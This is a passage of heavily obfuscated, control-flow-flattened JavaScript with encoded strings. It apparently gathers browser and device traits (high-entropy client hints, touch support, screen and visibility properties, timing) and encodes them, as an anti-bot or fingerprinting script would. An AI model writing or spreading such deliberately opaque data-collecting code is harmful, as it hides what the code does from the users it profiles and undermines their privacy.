8:ze[1](ka,ya),ya=!cc,ir=ya?20743:11360;break;case 9:Mc=128|Mc,ir=96;break;case 10:os=[],ws=64*Za,_s=Bc+ws,ze[1](os,_s),ws=os,Mc=ws,ya=1,ir=20652;break;case 11:Ae=C,ir=6822;break;case 12:Za=Bc,Bc=64>Za,ir=Bc?22051:10404;break;case 13:o=[],l=ae[Ba],ae="d",ir=ae?21096:21995;break;case 14:v=T,T=v,Wc=Wc.concat(T),ir=3360;break;case 15:ka=sc,cc=-8192,Mc=ka>cc,ir=Mc?18496:21099;break;case 16:m=F,ir=17899;break;case 17:cc=[],Mc=0>ka,ya=Mc,ir=ya?18432:12298;break;case 18:ya=-ka,ir=18692;break;case 19:de++,ir=21059;break;case 20:ir=p?2211:6406;break;case 21:Ee=128|Ee,ir=21642}}();break;case 1:!function(){switch(vr){case 0:fe=z,ir=16897;break;case 1:Te+="rvice",ir=5187;break;case 2:Bc=-Za,ir=12288;break;case 3:ir=Te?1056:5187;break;case 4:o=ae,ae=o,Wc=Wc.concat(ae),ir=13705;break;case 5:m=127&B,B>>=7,ir=B?18603:13707;break;case 6:ze=Ke%128,ca=Ke-ze,Ke=ca/128,ca=[],ka=ze+128,ze=127&Ke,f[1](ca,ka,ze),me=ca,ir=4389;break;case 7:D=Z,Z=D,ge=ge.concat(Z),ir=7427;break;case 8:ir=10249;break;case 9:T=ae,ir=14756;break;case 10:Sa=void 0,ie=ye,z=Ye,ra=va,ia=0,ir=5541;break;case 11:ia=127&ra,ra>>=7,ir=ra?9737:17056;break;case 12:ir=ie?16897:17440;break;case 13:Sa=xe,jc=!Sa,Sa=!jc,Qa=Sa,Sa=Qa,Qa=Sa,Sa=bs>>0,jc=1&Sa,ir=jc?15392:193;break;case 14:fe=Ye,ie=va,z=oe,ra="\u03b8\u03bc\u038d\u038f\u03b9\u03bb\u03bc\u03b9\u03bc\u03b8\u0384\u03bc\u03cf\u03c7\u03c9\u03bc\u03ca\u03ca\u0384\u03cb\u03c6\u03c6\u03c3\u03cb\u03c0\u03c7",ia="",we=0,ir=6724;break;case 15:Sa=void 0,Q=bs,xe=Ye,ja=va,ce=ja[133],oe=ce.length,fe=void 0,ie=0,ir=8610;break;case 16:ir=Gc<sc.length?3365:7460;break;case 17:z=[],ir=11296;break;case 18:jc+="Co",ir=10697;break;case 19:o=v,l=0|o,o=128>l,ir=o?12580:1506;break;case 20:ae+="ecur",ir=11591;break;case 21:ca=Ke,Ke=ca,me=me.concat(Ke),Ke=void 0,ca=0,ir=13954}}();break;case 2:!function(){switch(vr){case 0:ir=_<ia.length?19491:17958;break;case 1:Q=n,xe=0|Q,Q=16384>xe,ir=Q?4160:9504;break;case 2:ir=n?11556:70;break;case 3:xe=Q,Q=xe,ir=Q?5161:10761;break;case 4:oe=void 0,fe=0,ir=1512;break;case 5:D=$,$=D,A=$,w=1,ir=18435;break;case 6:A=t[V](d),ir=6594;break;case 7:we++,ir=6724;break;case 8:ha=ja[83](ia,_),Ha=ha^O,kc=3,fc=kc*kc,O=ha,we+=String.fromCharCode(Ha),ea=fc>-188,ir=ea?15780:17606;break;case 9:ir=y<B.length?16864:22057;break;case 10:m=128|m,ir=13793;break;case 11:xe=Sa[Q],jc=xe[za],ir=13508;break;case 12:ir=14695;break;case 13:n=X,S=0|n,n=128>S,ir=n?3751:3239;break;case 14:ir=18604;break;case 15:h=m,ir=18625;break;case 16:ir=ra?8487:6566;break;case 17:Z=ce[G],C=79^Z,ce[G]=255&C,Z=G+1,C=G+1,v=ce[C],C=ce[G],p=v^C,ce[Z]=255&p,ir=4448;break;case 18:Mc=8192>ka,ir=21099;break;case 19:xe=Y,oe=0|xe,xe=16384>oe,ir=xe?3712:10537;break;case 20:d=xc[83](P,t)-998,ce+=String.fromCharCode(d),ir=11689;break;case 21:we=ra[205],ir=1384}}();break;case 3:!function(){switch(vr){case 0:ze[1](sc,Mc),Mc=!ka,ir=Mc?17604:8419;break;case 1:Bc=Za%128,Ac=Za-Bc,Za=Ac/128,Ac=[],os=Bc+128,Bc=63&Za,Za=64*ya,ya=Bc+Za,ze[1](Ac,os,ya),cc=Ac,ir=15010;break;case 2:le=va[51],re=bs>>1,q=1&re,ir=q?4776:2122;break;case 3:rr=23&rr,kc=sc!==zs,fc=rr*rr,xa=kc*kc,ia=1,fc+=xa,ra[190]=1,rr*=kc,xa=fc>=rr,ir=xa?4583:14726;break;case 4:m=me,H=m,y=H,l[5]=y,ir=8298;break;case 5:f=C[p],h=f[o],f=!h,h=!f,ir=h?10886:1024;break;case 6:be=i[u],i=!be,ir=i?20995:11557;break;case 7:hc=null,Oc=1,ir=4354;break;case 8:Ac=Bc,ir=16588;break;case 9:ae+="xt",ir=13444;break;case 10:ir=17579;break;case 11:ir=6791;break;case 12:m=Gc,ir=8544;break;case 13:sc=me,ir=3270;break;case 14:Te=Qa,Qa=Te,He=Qa,Te=He,He=Te,Wc=Wc.concat(He),ir=15782;break;case 15:we=127&ia,ia>>=7,ir=ia?1568:14723;break;case 16:ir=Y?68:19724;break;case 17:ir=O<t.length?17765:21600;break;case 18:t=w,ir=11943;break;case 19:ge=1===D,ir=ge?6784:11683;break;case 20:f=y,ir=2561;break;case 21:N=A,O=N,N=O,Wc=Wc.concat(N),ir=19680}}();break;case 4:!function(){switch(vr){case 0:V=M[aa],M="\x00\f&\f\r",ke="",Y=0,ir=6560;break;case 1:E++,ir=8233;break;case 2:d=[],G=A[Ba],A="\u02ff\u02f6\u02e5\u02f3\u02e0\u02f6\u02e5\u02f2\u02d4\u02f8\u02f9\u02f4\u02e2\u02e5\u02e5\u02f2\u02f9\u02f4\u02ee",$="",D=0,ir=6603;break;case 3:N=2,j|=N,ir=7402;break;case 4:Ce=48===c,Se="get",ir=Se?10601:15974;break;case 5:G++,ir=5352;break;case 6:A=z[xe],ir=A?17034:11493;break;case 7:ha=Ha%128,t=Ha-ha,Ha=t/128,t=[],Qe=ha+128,ha=127&Ha,ja[1](t,Qe,ha),O=t,ir=16514;break;case 8:Ia=0,ir=9858;break;case 9:t=d,ir=8390;break;case 10:h=ue,B=h,h=B,B=f.length,m=void 0,H=0,ir=1100;break;case 11:Ce=Ya,Ya=Ce,ir=Ya?14602:13569;break;case 12:ie[1](t,K),K=!_,ir=K?12455:676;break;case 13:ra=226,ir=18694;break;case 14:ir=ie?5126:3464;break;case 15:he=wr[83](x,be),Re=he^u,u=he,i+=String.fromCharCode(Re),ir=12715;break;case 16:D=[],O[1](D,$),Z=D,w=Z,d=1,ir=20644;break;case 17:Ta=u,Ec=0|Ta,Ta=128>Ec,ir=Ta?13801:17540;break;case 18:_=w,ir=16452;break;case 19:jc[205]=1,pr=-1,ir=19718;break;case 20:jc=Sa,Sa=jc,He=Sa,te=1,ir=6440;break;case 21:ce=Te[ba],xc[1](e[1],248343),xc[1](e[1],282213629400490),xc[1](e[1],2),xc[1](e[1],0),e(59),t=xc[66](e[1]),O=ce[V](t),ir=4648}}();break;case 5:!function(){switch(vr){case 0:Ec=Le[u],_c=qe[Ta],Ec[Ta]=_c^Re,ir=5416;break;case 1:q=Qa[Ga](Te),Te=te,te=!Te,ir=te?20129:19754;break;case 2:xa=Da===ba,rr=v!==$,ea=xa+rr,J=ea*ea,kc=xa*rr,fc=3*kc,fc=J>=fc,G=[],w[1](G,0),$=G,ce=$,t=1,ir=fc?2400:20588;break;case 3:T=[],ir=13605;break;case 4:wa=la,ir=16548;break;case 5:ye=[],ir=18569;break;case 6:_e=ze,ze=l[7](_e,me),_e=ze[0],Ke=ze[1],ca=ze[2],ka=ze[3],sc=ze[4],Gc=ze[5],ze=ps,cc=ue[_e],ue=0,_e=0,Va="<b",ir=Va?15874:8681;break;case 7:j=I,X=j,j=V.concat(X),V=j.concat(P),le=V,P=le,le=P,Wc=Wc.concat(le),ir=18594;break;case 8:Rc++,ir=4233;break;case 9:n=0,ir=292;break;case 10:Re=u,u=he[Re],ir=u?21056:16419;break;case 11:ir=13320;break;case 12:ir=7721;break;case 13:i++,ir=2053;break;case 14:Q=[],ir=3684;break;case 15:W=void 0,W=Ls,pa=gr,ac=W[na],Sc=ac[Fa](723207818..toString(33)),ac=0,Da=0,Wa=As,gc="e",gc+="ma",ir=gc?20775:18016;break;case 16:A=w%128,Ze=w-A,w=Ze/128,Ze=[],K=A+128,A=127&w,xc[1](Ze,K,A),t=Ze,ir=11370;break;case 17:S=n%128,L=n-S,n=L/128,L=[],M=S+128,S=63&n,n=64*E,E=S+n,le[1](L,M,E),j=L,ir=4619;break;case 18:e(7,35,x,be,u),ir=10884;break;case 19:ir=1033;break;case 20:I=S,ir=22048;break;case 21:w[1](ge,C),C=!Z,ir=C?17856:9666}}();break;case 6:!function(){switch(vr){case 0:nc=void 0,Ja=36,We=154,Ia=Zc,mc=Ia[We],Hc=mc^Ja,mc=Hc+1,Ia[We]=mc^Ja,Ja=Ia[We],nc=Ja,ir=10698;break;case 1:se=w,w=se,O=w,_=1,ir=2498;break;case 2:F=new RegExp(m,us),m=H[x](F),ir=m?16840:9482;break;case 3:Me=void 0,W=Ls,W=gr,ee=s,Oe=void 0,oc=1,za=0,Na=ee,Ra=0,pa=0|oc,Rc=!pa,ir=Rc?18656:6752;break;case 4:ma=[],ir=12512;break;case 5:ne=w,de=0|ne,ne=128>de,ir=ne?9675:11650;break;case 6:_=z[1],t=w-_,_=z[8],se=K-_,_=z[2],d=O-_,_=z[4],ne=oe-_,z[1]=w,z[8]=K,z[2]=O,z[4]=oe,oe=[],z=void 0,O=0,ir=9602;break;case 7:n=j[83](X,E),j[1](I,n),ir=1152;break;case 8:N=Aa%128,He=Aa-N,Aa=He/128,He=[],te=N+128,N=127&Aa,X[1](He,te,N),ke=He,ir=15523;break;case 9:ie=z,z=fe[ie],ir=z?15655:7587;break;case 10:V=re[Re],ir=9605;break;case 11:x=1,Ve=i.length,Ye=Ve>u,Ve=!Ye,ir=Ve?2626:1319;break;case 12:Ye=Ve,ir=Ye?15621:1189;break;case 13:t+="h",t=xc[138](xc[144](xc[7](t,"")),""),A=w[V](t),ir=5344;break;case 14:ir=20641;break;case 15:m="iP",ir=m?22023:21826;break;case 16:w[1](G,0),oe=G,t=1,ir=19744;break;case 17:P=bs>>0,j=1&P,ir=j?17923:21514;break;case 18:de=-ne,ir=11749;break;case 19:i++,ir=11561;break;case 20:ir=$?14752:19747;break;case 21:x+="ren",ir=8514}}();break;case 7:!function(){switch(vr){case 0:Y=void 0,N=0,ir=8778;break;case 1:Ia=yc,yc=nc[aa],ir=yc?18985:6723;break;case 2:ir=Ra<Na.length?7552:20616;break;case 3:me=y[ue],_e=h[21],ze=ue%_e,_e=0!==ze,ir=_e?6759:14851;break;case 4:i+="mg",ir=6152;break;case 5:ce=A,Te=ce,ce=Te,Te=ce,ce=Dc[5],O=ce<<8,ce=6,t=Dc[ce],ce=O|t,O=void 0,t=ce,ce=Wc,A=0,w=0,d=t,t=ce.length,G=0,$=0,ir=19075;break;case 6:i=g,g=i,g=wa,g="h",ir=g?11843:14720;break;case 7:We=Xe[na],Ia=We[aa],ir=Ia?1703:8320;break;case 8:ia=-1,ra[190]=1,ir=14534;break;case 9:Ge=64,ir=2e4;break;case 10:Ee=Ue,Ue=Ee,K=Ue,se=1,ir=21061;break;case 11:N=void 0,O=Ye,O=va,t=zc,t=[],A=t.length,w=void 0,d=0,ir=16676;break;case 12:P=127&re,re>>=7,ir=re?13544:6826;break;case 13:oa=bs>>3,ye=1&oa,ir=ye?12704:21702;break;case 14:Ga=Ge,Ge=Ga,oa=Ge,Ga=oa,oa=Ga,Wc=Wc.concat(oa),ir=21702;break;case 15:u=void 0,u=3,he=0,Re=158,qe=x,qe[Re]=he^u,u=R[Ba],he=u[be],u="ge",u+="tHigh",u+="Ent",ir=u?103:13574;break;case 16:ir=20709;break;case 17:we=ia,ia=we,fe=ia,ie=1,ir=12320;break;case 18:pa=1,ir=6752;break;case 19:N=void 0,ce=Ye,O=va,O=ce[na],ce=O[z],O=ce[ra],ce="co",ce+="ntent",ce+="Vi",ce+="sibi",ce+="lity",t=O[ce],ce=void 0!==t,N=ce,ce=N,N=ce,ce=bs>>0,O=1&ce,ir=O?2593:17928;break;case 20:ir=7744;break;case 21:Ee=-d,ir=6273}}();break;case 8:!function(){switch(vr){case 0:g+="om\\",g+="/recaptcha\\/",ir=g?19585:21025;break;case 1:Sa=128|Sa,ir=7172;break;case 2:O++,ir=17504;break;case 3:Nc=x,bc=i,dc=u,cs=!dc,ir=cs?9729:4553;break;case 4:O=void 0,_=0,ir=20833;break;case 5:f=-l,ir=21093;break;case 6:oc=W[za],ee=!oc,ir=12960;break;case 7:ia=void 0,O=void 0,_=0,ir=20776;break;case 8:ge=663^w[83](A,D),$+=String.fromCharCode(ge),ir=4201;break;case 9:ir=5665;break;case 10:ee=W,W="\u02ad\u027c\u0282",Oe="",oc=0,ir=11425;break;case 11:ne=[],Ue=0>d,Ee=Ue,ir=Ee?21728:13924;break;case 12:i+="ertBe",ir=20736;break;case 13:Fe=-U,ir=18665;break;case 14:ca++,ir=15432;break;case 15:ir=le?10272:3744;break;case 16:ks>>=12,ea=ks*ks,S=I[n],xa=ea>-91,L="esraPnac",M=xc[138](xc[144](xc[7](L,"")),""),E=S[M],ir=xa?13699:10696;break;case 17:X=Ie[67],E=!X,ir=E?10918:11682;break;case 18:Rc=31*Ra,ac=W[83](Na,pa),Sc=Rc+ac,Ra=4294967295&Sc,ir=4485;break;case 19:ir=oc<Oe.length?22180:10440;break;case 20:ir=i?13411:20002;break;case 21:u=e[er](0,19,49),be="t",be+="ouch",ir=be?19493:2249}}();break;case 9:!function(){switch(vr){case 0:d=U,Ue=d,va[196]=Ue,ir=11459;break;case 1:ir=3144;break;case 2:ue=[],w[1](ue,F),me=ue,B=me,m=1,ir=20066;break;case 3:T=bs>>2,C=1&T,ir=C?6699:11467;break;case 4:$=fa,fa=$.length,sa=void 0,D=0,ir=14571;break;case 5:ir=Ga<wc.length?12323:17474;break;case 6:kc=20,fc=kc*kc,J=fc>-40,w=0,ir=J?15750:21509;break;case 7:S=X,L=0|S,S=128>L,ir=S?13476:2112;break;case 8:ir=P?14339:1600;break;case 9:ir=Y?8683:13931;break;case 10:Va=void 0,Mc=0,ir=7207;break;case 11:he=i+be,i="e",ir=i?15559:1444;break;case 12:Y=void 0,N=0,ir=5227;break;case 13:T=D[Z],Ae=!T,ir=6698;break;case 14:S=n,n=S,le=le.concat(n),n=void 0,S=0,ir=7361;break;case 15:Ve=1===be,ir=Ve?362:8486;break;case 16:qe=786^wr[83](i,Re),he+=String.fromCharCode(qe),ir=18819;break;case 17:Re=he[u],u=!Re,Re=!u,u=0|Re,Re=void 0,Re=156,qe=u,u=39,Le=x,Le[u]=qe^Re,u=he[uc],Re=void 0,qe=u,qe+=ps,u=[],Le=0,ir=3753;break;case 18:B=8192>h,ir=18433;break;case 19:ir=t?11590:1638;break;case 20:X=I%128,E=I-X,I=E/128,E=[],n=X+128,X=127&I,ma[1](E,n,X),V=E,ir=16481;break;case 21:g+="c\\",ir=22016}}();break;case 10:!function(){switch(vr){case 0:I=re[E],E=!I,ir=E?22080:8547;break;case 1:ir=Le?21538:19813;break;case 2:Sa=127&Qa,Qa>>=7,ir=Qa?3651:22144;break;case 3:ir=ma<ds.length?6816:15878;break;case 4:F+=")",ir=680;break;case 5:Uc=[],ba=Ja,ir=ba?9387:6469;break;case 6:v=Z,ae=0|v,v=16384>ae,ir=v?17862:2566;break;case 7:pe=void 0,sa=Ye,sa=va,D=zc,D=[],ge=sa[123],sa[1](D,ge),ge=D,D=ge[0],ta=0===D,ir=ta?20042:7427;break;case 8:ae=sa[T],o=ae[za],ae="th",ir=ae?19939:19685;break;case 9:C="poTneercs",v=d[138](d[144](d[7](C,"")),""),C=se[v],v=!C,ir=v?2284:19082;break;case 10:Je=[],Je.push(2),Je.push(0),Je.push(2),Je.push(0),Je.push(1),Me=Je,Je=Uc[Ce],Ja=Me[Je],ir=15744;break;case 11:Le+="__",ir=12683;break;case 12:ir=A?5764:321;break;case 13:ec+="?:h",ir=1448;break;case 14:X=I%128,E=I-X,I=E/128,E=[],n=X+128,X=127&I,ma[1](E,n,X),V=E,ir=9568;break;case 15:ir=16678;break;case 16:f=-l,ir=20684;break;case 17:N=X[83](ke,Y),X[1](q,N),ir=21153;break;case 18:zc=ac[83](oa,vc),ac[1](Ye,zc),ir=7746;break;case 19:ie++,ir=9477;break;case 20:E=X[n],I=V[ia](E),ir=5218;break;case 21:ir=8617}}();break;case 11:!function(){switch(vr){case 0:ce+="lipay",ir=2503;break;case 1:ir=S<n.length?13794:3490;break;case 2:ir=t?1249:2176;break;case 3:ba=new yc[Ws],Ja=+ba,ba=Uc[30],Ia=Ja-ba,ba=Uc[129],Ja=ba.length,ba=Ia%Ja,Ja=void 0,mc=103,Hc=ba,ba=129,Ce=Uc,Ya=Ce[ba],ba=Ya[Hc],Hc=ba^mc,Ja=Hc,ba=Ja,Ja=ba,ba=[],ba[4]=Ia,ba[3]=nc^Ja,ba[1]=We[La],ba[8]=We[Pa],nc=ba[1],Ia=void 0!==nc,ir=Ia?10536:20545;break;case 4:ge=3===D,ir=ge?12296:13963;break;case 5:f=2,ir=13353;break;case 6:E=I,I=void 0,n=E,n+=ps,E=[],S=0,ir=1376;break;case 7:Ue=8192>d,ir=2688;break;case 8:ir=6563;break;case 9:j=V,V=j,j=re.concat(V),re=j.concat(le),le=void 0,j=67,V=136,Ie=ma,X=Ie[V],I=X[Fc](),X=0,ir=18628;break;case 10:He=[],X[1](He,Aa),te=He,ke=te,Y=1,ir=16480;break;case 11:kc>>=22,xa=18==xa,ea=4==ea,he=u[x],fc=!Oa,J=kc*kc,Re=i[be],rr=xa*xa,J+=rr,rr=ea*ea,he[be]=Re^R,ks=fc*fc,rr+=ks,J*=rr,ks=kc*ea,rr=xa*fc,fc=ks+rr,ks=fc*fc,ea=J>=ks,ir=ea?3563:17963;break;case 12:Ea=void 0,Ea=Ls,R=r,x=s,i="Ima",ir=i?1602:1510;break;case 13:q=[],le[1](q,M),ke=q,n=ke,S=1,ir=21540;break;case 14:n=0>xe,ir=n?11306:21580;break;case 15:ir=22024;break;case 16:Ra++,ir=2272;break;case 17:ba[104]=Ia,ir=11808;break;case 18:S++,ir=11937;break;case 19:i=qe[za],ir=i?12513:6185;break;case 20:ir=Ee?10464:1481;break;case 21:y=2===h,ir=y?10444:8450}}();break;case 12:!function(){switch(vr){case 0:Fa++,ir=10535;break;case 1:Ve=gc[i],Ye=220&Ve,Ve=g+Ye,Ea=65535&Ve,Ve=i+1,Ye=gc[Ve],Ve=220&Ye,Ye=Ea+Ve,g=65535&Ye,ir=16552;break;case 2:ir=Xc<as.length?4768:13545;break;case 3:t+="eRsa",ir=13504;break;case 4:ja=[],E[1](ja,xe),ce=ja,Sa=ce,jc=1,ir=10502;break;case 5:J=!Ne,xa=25&xa,ec=void 0,ks=J+xa,ec=Re,ea=ks*ks,fc=J*xa,ea=ea>=fc,ec=qe,bc=Ec,dc=ec[89],cs=dc[Fc](),cs[60]=bc,cs[15]=1,bc=ec[31],ec=e(7,5,cs),bc[Tc](qc,ec),be=1,he=1,ir=ea?18466:18726;break;case 6:P=Ga[na],V=P[j](),ir=V?11688:11776;break;case 7:pa=Me[83](Na,Ra),Me[1](oc,pa),ir=16736;break;case 8:i=he[22],Ta=1===i,ir=Ta?19489:14565;break;case 9:He=te%128,Te=te-He,te=Te/128,Te=[],Qa=He+128,He=127&te,E[1](Te,Qa,He),N=Te,ir=4132;break;case 10:ma[1](j,0),oa=j,Ge=1,ir=11271;break;case 11:X=n,I=0|X,xc[1](E,I),X=E,Ie=X,X=Ie,Ie=X,X=void 0,I=Ye,E=va,E="L",E+="RU",E=xc[138](xc[144](xc[7](E,"")),""),n=E,E=I[n],ir=E?16640:13699;break;case 12:he=be,gr[1](e[1],70993),gr[1](e[1],493999490),gr[1](e[1],2),gr[1](e[1],1),e(59),be=gr[66](e[1]),Re=be,be="si[l{sv{xv",qe="",Le=0,ir=12392;break;case 13:ce=N[ba],t=ce[V](x),ir=4265;break;case 14:ir=g?11297:11745;break;case 15:We=new Xe[Ws],Ia=+We,We=Zc[30],mc=Ia-We,We=Zc[129],Ia=We.length,We=mc%Ia,Ia=void 0,Hc=103,Ce=We,We=129,Ya=Zc,Je=Ya[We],We=Je[Ce],Ce=We^Hc,Ia=Ce,We=Ia,Ia=We,We=Uc.type,Hc=We===Ka,ir=Hc?17931:18508;break;case 16:le=void 0,j=0,V=124,Ie=ma,X=Ie[V],I=X[Fc](),X=0,ir=8484;break;case 17:ec++,ir=2310;break;case 18:j=P,P=j,Ge=P,le=1,ir=13602;break;case 19:ce=w,ir=21569;break;case 20:ir=w?19628:11619;break;case 21:w=K,K=w,w=Ze.concat(K),Qe[1](A,w),w=[],Ze=112,K=2|Ze,Qe[1](w,K),Ze=w,w=Qe[145],K=void 0,se=0,ir=19881}}();break;case 13:!function(){switch(vr){case 0:n=0,Q=[],xe=ke,ke=ps,ir=1124;break;case 1:_=[],ir=4268;break;case 2:$=128|$,ir=20132;break;case 3:ir=Ee?7528:20841;break;case 4:ca++,ir=5800;break;case 5:ir=3523;break;case 6:ir=Y<M.length?10504:20075;break;case 7:wc[Qc]=Dc,Dc=wc[Qc],wc="\u011e\u016d\u011e\u016d\u0119\u011c\u011e\u016d\u011f\u0169\u016a\u016c\u0169\u016b",le="",ds=0,ir=5670;break;case 8:ae=void 0,o=0,ir=35;break;case 9:ue=F%128,me=F-ue,F=me/128,me=[],_e=ue+128,ue=63&F,F=64*H,H=ue+F,w[1](me,_e,H),B=me,ir=9409;break;case 10:Ye=1===Ve,ir=Ye?17511:6404;break;case 11:_e+="-Z ",ir=_e?16743:22115;break;case 12:oa=void 0,Ga=Ye,Ga=va,Ge=zc,Ge=Ga[61],bs=!Ge,ir=bs?5158:14633;break;case 13:gc=!1,Yc=za===xs,ir=Yc?16e3:17441;break;case 14:G+=2,ir=19747;break;case 15:ir=ec?18984:4;break;case 16:ir=ca?9383:16963;break;case 17:ir=x?15722:20707;break;case 18:ir=D?8745:4644;break;case 19:T=ge[83](Z,Ae),ge[1](D,T),ir=19463;break;case 20:fc=29&fc,jc+="ex",fc*=fc,xa=9^xa,ea=161|xa,J=ea<<24,xa=fc>J,ir=xa?9446:4587;break;case 21:Te=void 0,O=Ye,t=va,A=zc,A=void 0,w=O,O=t,O=new w[Ws],O[ec](1),O[bc](5),d=O[cs](),G=-d,O[bc](11),d=O[cs](),O=-d,d=w[ls],w=d[fs](G,O),A=w,O=A,A=O,O=void 0,w=A,A=[],d=w>>8,G=255&d,t[1](A,G),d=255&w,t[1](A,d),t=A,O=t,t=O,O=t,Te=O,O=Te,Te=O,Wc=Wc.concat(Te),ir=16615}}();break;case 14:!function(){switch(vr){case 0:pa=ac[186],ir=14563;break;case 1:Le=u,Ta=0|Le,Le=128>Ta,ir=Le?11750:5702;break;case 2:d=ce[178],t=d>0,ir=1065;break;case 3:ha=[],ja[1](ha,_),Ha=ha,ia=Ha,we=1,ir=4101;break;case 4:de=[],U=64*K,G=se+U,ie[1](de,G),U=de,Qe=U,w=1,ir=8619;break;case 5:ae=Ae[Ba],l=ae[Ze],ir=l?12906:3713;break;case 6:bc++,ir=14465;break;case 7:ir=$?4548:13958;break;case 8:N=Y,Y=N,S=Y,M=1,ir=359;break;case 9:d=w,ne=-8192,Ue=d>ne,ir=Ue?1545:6635;break;case 10:L=le[83](n,S),le[1](E,L),ir=5443;break;case 11:ne=[],Ue=0>d,Ee=Ue,ir=Ee?10402:17030;break;case 12:q=[],le[1](q,M),ke=q,n=ke,S=1,ir=21666;break;case 13:d=w,ne=0|d,d=128>ne,ir=d?18571:17764;break;case 14:pe=$,$=!pe,pe=!$,ne=pe,pe=ne,ne=pe,pe=bs>>0,$=1&pe,ir=$?647:22021;break;case 15:_=[],M[1](_,O),t=_,fe=t,ie=1,ir=14464;break;case 16:Ja=new RegExp(ss,da),Ia=We.split(Ja),Ja=Ia[ua](),Ia=Ja+ps,Ja=new RegExp(wa),mc=Ja[Ks](Ia),Ja=!mc,ir=Ja?17760:11808;break;case 17:ir=12898;break;case 18:Ae=ta[Fe],ir=Ae?13600:6698;break;case 19:Ue=3,ir=14344;break;case 20:ir=ee<Me.length?1222:391;break;case 21:ga=Xe,ir=ga?11434:19905}}();break;case 15:!function(){switch(vr){case 0:X=j,I=0|X,X=128>I,ir=X?13984:8677;break;case 1:yc=0,ir=1248;break;case 2:Oe=Ra,oc=Oe,W[54]=oc,Oe=W[62],W=typeof Oe,oc=W===Jc,ir=oc?12871:20068;break;case 3:le="a",bs[181]=document[Ga](le),wc=bs[181],ir=7584;break;case 4:Wa+="val",ir=1032;break;case 5:l=128|l,ir=13894;break;case 6:ir=N?6787:10784;break;case 7:ir=ae?9312:13444;break;case 8:P=V,V=P,j=j.concat(V),P=re[55],V=void 0,Ie=0,ir=20098;break;case 9:ir=M?5450:12357;break;case 10:T=D,C=0|T,T=16384>C,ir=T?14912:21124;break;case 11:A=[],ir=1509;break;case 12:I++,ir=18667;break;case 13:sa=fa,fa=sa,Wc=Wc.concat(fa),ir=8769;break;case 14:T=D,C=0|T,T=16384>C,ir=T?1321:5252;break;case 15:S=M,M=S,L=L.concat(M),S=E[201],M=!S,ir=M?5542:3396;break;case 16:m=h[f],H=m[y],B[y]=H^l,ir=19115;break;case 17:qe=[],wr[1](qe,Re),Le=qe,u=Le,be=1,ir=12450;break;case 18:z=O%128,_=O-z,O=_/128,_=[],t=z+128,z=127&O,M[1](_,t,z),fe=_,ir=19555;break;case 19:I=void 0,n=0,ir=17668;break;case 20:t++,ir=8203;break;case 21:ne[Ee]=128|d,U=++Ee,ne[U]=0,ir=3332}}();break;case 16:!function(){switch(vr){case 0:ir=B?4296:20742;break;case 1:ba=Ce[4],Ya=Hc-ba,Uc=20>Ya,ir=4166;break;case 2:Nc=gr[83](Xa,ec),bc=Nc^$a,$a=Nc,Oc+=String.fromCharCode(bc),ir=17792;break;case 3:g+="www\\.gstati",rr=os instanceof Number,J=8,kc=rr+J,ks=kc*kc,xa=rr*J,fc=2*xa,xa=ks>=fc,ir=xa?21767:11815;break;case 4:Ve=dc.length,dc=fs+Ve,fs=cs[ss](dc),Nc=fs,ir=18567;break;case 5:E=void 0,n=155,S=191,L=Ie,M=L[S],S=M^n,E=S,n=E,I=n,ir=13515;break;case 6:L=le[83](n,S),le[1](E,L),ir=14433;break;case 7:v=[],ge[1](v,C),ae=v,Z=ae,Ae=1,ir=3717;break;case 8:Ce=nc[aa],yc=Ce[is],ir=17766;break;case 9:n="rogre~zrycv{:`rup{",S="",L=0,ir=1254;break;case 10:y=p[Ba],H=y[Ze],ir=H?2474:8266;break;case 11:ma=1,J=Ze!==_,xa=J*J,kc=kr===ca,ks=J*kc,fc=2*ks,rr=kc*kc,J=fc-rr,ea=xa>=J,ir=ea?18434:13831;break;case 12:dc=gr[138](gr[144](gr[7](dc,"")),""),cs=dc,dc="nim",dc=gr[138](gr[144](gr[7](dc,"")),""),fs=dc,dc=1714486703..toString(36),Ve="_",gs=Ve,Ve="su",ir=Ve?16843:10754;break;case 13:P+="s",ir=8480;break;case 14:ir=10244;break;case 15:xc[167]=0,ir=8420;break;case 16:ir=le?2467:7780;break;case 17:ae=Ye,p=va,o=zc,o=p[74],ir=o?19048:19500;break;case 18:de=d,U=0|de,de=0>U,Fe=de,ir=Fe?3723:10499;break;case 19:ge=-3,ir=12582;break;case 20:p=[],ir=6506;break;case 21:ir=g?10500:256}}();break;case 17:!function(){switch(vr){case 0:T+="Elem",ir=2506;break;case 1:we=128|we,ir=14723;break;case 2:x=void 0,x=R,i="ins",ir=i?12544:20736;break;case 3:Ue=8192>d,ir=20586;break;case 4:Y=-M,ir=19875;break;case 5:v+="_",ir=586;break;case 6:h=f[138](f[144](f[7](h,"")),""),y=h,h=p,p=0,B=za,m=Ne,H=Ea,F=qa,ue=ga,me=Qe,_e=La,ze=Je,Ke=t,Ke=da,Ke=Oe,ca=ps,ca=w,ca=Ks,ir=12451;break;case 7:m++,ir=8583;break;case 8:v=Ae[114],ir=v?21993:19589;break;case 9:W+="____",ks=14>ks,kc=bs===te,fc=ks+kc,fc*=fc,J=ks*kc,J=fc>=J,ir=J?2086:1155;break;case 10:Aa=He%128,te=He-Aa,He=te/128,te=[],Te=Aa+128,Aa=127&He,E[1](te,Te,Aa),Y=te,ir=6787;break;case 11:is=rs[71],is.push(Uc),is=rs[71],yc=is.length,is=yc>8192,ir=is?12713:20588;break;case 12:i=e[er](0,80,67),ir=21572;break;case 13:Da="no",Fa=gr[138](gr[144](gr[7](Da,"")),""),Rc=Fa+za,ir=10855;break;case 14:ge=void 0,ta=Ye,Ae=va,T=0,C=na,v="_",ir=v?9226:16875;break;case 15:x+="tScrip",ir=16992;break;case 16:T=[],v=ta[Ba],ae=v[Le],Z[1](T,ae),C=T,ir=21921;break;case 17:Ee=127&d,d>>=7,ir=d?7306:9576;break;case 18:i+="ve",R[i](qc),R=Ma[31],R[Tc](qc,x),ir=22090;break;case 19:vc=Ge,ye+=3,Ge=Ga[wc],wc=Ga[bs],bs=Ga[Dc],Dc=Ga[vc],xc[1](va,Ge,wc,bs,Dc),ir=17674;break;case 20:R=x+u,x="$",i=wr[138](wr[144](wr[7](x,"")),""),x=R+i,R="Re",ir=R?13639:12295;break;case 21:E=I,I=E,M=I.concat(M),I=L.concat(M),j=I,ir=11301}}();break;case 18:!function(){switch(vr){case 0:ir=bc<ec.length?8295:16899;break;case 1:j=P,P=re[j],re=void 0===P,ir=re?19494:6528;break;case 2:Uc=void 